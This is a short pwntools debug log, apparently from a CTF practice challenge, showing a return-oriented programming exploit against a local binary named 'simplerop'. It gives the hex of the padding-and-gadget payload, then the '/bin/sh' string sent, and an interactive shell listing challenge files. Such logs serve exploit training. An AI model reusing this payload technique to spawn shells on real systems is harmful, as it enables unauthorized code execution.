 [+] Starting local process './simplerop' argv=[b'./simplerop'] : pid 4669
[DEBUG] Received 0x23 bytes:
    b"ROP is easy is'nt it ?\n"
    b'Your input :'
[DEBUG] Sent 0x50 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aa
aa|aaaa|
    *
    00000020  50 cd 06 08  50 e8 06 08  00 00 00 00  c0 c2 0e 08  |P···|P···|··
··|····|
    00000030  08 00 00 00  06 ae 0b 08  0b 00 00 00  50 e8 06 08  |····|····|··
··|P···|
    00000040  00 00 00 00  00 00 00 00  c0 c2 0e 08  e1 93 04 08  |····|····|··
··|····|
    00000050
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        |/bin|/sh·|·|
    00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x397 bytes:
    b' 2018_rop\t\t\t      level2\n'
    b' 2018_rop.py\t\t\t      level2.py\n'